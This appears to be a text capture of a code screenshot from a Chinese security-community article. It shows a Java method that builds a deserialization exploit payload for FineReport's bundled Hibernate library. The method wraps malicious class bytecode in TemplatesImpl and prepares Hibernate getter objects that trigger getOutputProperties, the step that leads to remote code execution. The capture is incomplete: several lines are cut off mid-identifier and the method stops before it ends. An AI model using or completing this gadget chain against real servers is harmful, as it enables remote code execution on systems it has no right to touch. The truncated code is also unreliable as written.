 public static byte[] getPayload(byte[] bytes) throws Exception {
Class<?> componentTypeClass = Class.forName( className: "com.fr.third.org.hibernate.type.ComponentType");
Class<?> pojoComponentTuplizerClass = Class.forName( className: "com.fr.third.org.hibernate.tuple.component.PojoCompone
Class<?> abstractComponentTuplizerClass = Class.forName( className: "com.fr.third.org.hibernate.tuple.component.AbstractCo
// 生成包含恶意类字节码的 TemplatesImpl 类
TemplatesImpl tmpl = utils.getTeml(bytes);
Method method = TemplatesImpl.class.getDeclaredMethod( name: "getOutputProperties");
Object getter;
try {
// 创建 GetterMethodImpl 实例，用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?> getterImpl = Class.forName( className: "com.fr.third.org.hibernate.property.access.spi.GetterMethodImpl
Constructor<?> constructor = getterImpl.getDeclaredConstructors()[0];
constructor.setAccessible(true);
getter = constructor.newInstance( ...initargs: null, null, method);
} catch (Exception ignored) {
// 创建 BasicGetter 实例，用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?> basicGetter = Class.forName( className: "com.fr.third.org.hibernate.property.BasicPropertyAccessor$Basic
Constructor<?> constructor = basicGetter.getDeclaredConstructor(Class.class, Method.class, String.class);
constructor.setAccessible(true);
getter = constructor.newInstance( ...initargs: tmpl.getClass(), method, "outputProperties");
}
先知社区